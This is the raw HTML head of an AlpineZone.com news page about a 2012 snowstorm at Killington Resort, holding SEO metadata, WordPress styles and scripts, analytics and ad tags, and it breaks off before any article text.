

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/
body_size: 15920
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>First Storm of 2012 Drops 16 Inches on Killington Resort | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="First Storm of 2012 Drops 16 Inches on Killington Resort | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2012-01-17T18:38:05+00:00" />
	<meta property="article:modified_time" content="2018-12-06T03:12:19+00:00" />
	<meta property="og:image" content="https://alpinezone.com/news/images/20120117/k1.jpg" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/","url":"https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/","name":"First Storm of 2012 Drops 16 Inches on Killington Resort | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"primaryImageOfPage":{"@id":"https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/#primaryimage"},"image":{"@id":"https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/#primaryimage"},"thumbnailUrl":"https://alpinezone.com/news/images/20120117/k1.jpg","datePublished":"2012-01-17T18:38:05+00:00","dateModified":"2018-12-06T03:12:19+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/#primaryimage","url":"https://alpinezone.com/news/images/20120117/k1.jpg","contentUrl":"https://alpinezone.com/news/images/20120117/k1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"First Storm of 2012 Drops 16 Inches on Killington Resort"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; First Storm of 2012 Drops 16 Inches on Killington Resort Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/first-storm-of-2012-drops-16-inches-on-killington-resort/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/3404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Ffirst-storm-of-2012-drops-16-inches-on-killington-resort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Ffirst-storm-of-2012-drops-16-inches-on-killington-resort%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
